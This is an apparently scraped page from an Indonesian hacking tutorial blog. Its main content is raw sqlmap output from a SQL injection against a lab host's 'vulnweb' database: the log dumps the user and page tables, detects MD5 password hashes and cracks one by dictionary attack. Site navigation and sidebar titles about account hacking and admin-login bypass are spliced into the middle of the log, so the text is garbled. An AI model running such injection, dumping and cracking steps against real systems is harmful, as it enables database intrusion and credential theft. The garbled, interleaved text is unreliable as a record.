 [11:36:17] [WARNING] the SQL query provided does not return any output
[11:36:17] [INFO] fetching number of column(s) 'id_user,password,username' entries for table 'halaman' in database 'vulnweb'
[11:36:17] [INFO] retrieved: 4
[11:36:19] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[11:36:20] [INFO] retrieved:
[11:36:20] [INFO] retrieved:
[11:36:20] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
[11:36:21] [INFO] retrieved:
TUTORIAL CHEAT SHEET JAVA GALERI KONTAK
Database: vulnweb
Table: halaman
[4 entries]
| id_user | password | username |
| <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> |
Komenatar
Isi Komentar
VIDEO
[11:36:21] [INFO] table 'vulnweb.halaman' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.101/dump/vulnweb/halaman.csv'
[11:36:21] [INFO] fetching entries of column(s) 'id_user,password,username' for table 'user' in database 'vulnweb'
[11:36:21] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:36:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:36:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:36:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:36:53] [INFO] starting 2 processes
[11:37:32] [INFO] cracked password 'vulnweb' for user 'vulnweb'
Database: vulnweb
Table: user
[1 entry]
| id_user | password | username |
| 1 | 1a0ca51fac95b68dcad75eff37e86d8b (vulnweb) | vulnweb |
ARTIKEL TERBARU
HACKING PATH ACCOUNT
WITH SETOOLKIT AND
NGROK
BYPASS ADMIN OR USER
LOGIN TUTORIAL
IDENTIFICATION VULN
SQLI PARAMETER WITH
LIVE HTTP HEADER
Show all